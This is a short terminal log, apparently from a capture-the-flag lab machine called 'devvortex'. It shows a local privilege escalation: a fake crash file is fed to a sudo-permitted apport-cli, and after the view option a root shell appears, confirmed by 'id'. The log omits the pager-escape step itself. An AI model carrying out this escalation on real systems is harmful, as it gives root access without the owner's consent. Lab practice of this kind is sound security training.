 logan@devvortex:~$ cat <<EOF > ~/fake.crash
> ProblemType: Crash
> Architecture: amd64
> DistroRelease: Ubuntu 20.04
> ExecutablePath: /usr/bin/yes
> ExecutableTimestamp: 1640000000
> ProcCmdline: /usr/bin/yes
> Signal: 11
> Uname: Linux 5.15.0-75-generic #82~20.04.1-Ubuntu SMP x86_64 GNU/Linux
> CoreDump: H4sIAAAAAAAAAwMAAAAAAAAAAAA=
> ProcEnviron:
>  LANGUAGE=en_US
>  PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
>  SHELL=/bin/bash
>  TERM=xterm-256color
> EOF
logan@devvortex:~$ sudo /usr/bin/apport-cli -c ~/fake.crash

*** Send problem report to the developers?

After the problem report has been sent, please fill out the form in the
automatically opened web browser.

What would you like to do? Your options are:
  S: Send report (0.3 KB)
  V: View report
  K: Keep report file for sending later or copying to somewhere else
  I: Cancel and ignore future crashes of this program version
  C: Cancel
Please choose (S/V/K/I/C): v
root@devvortex:/home/logan# id
uid=0(root) gid=0(root) groups=0(root)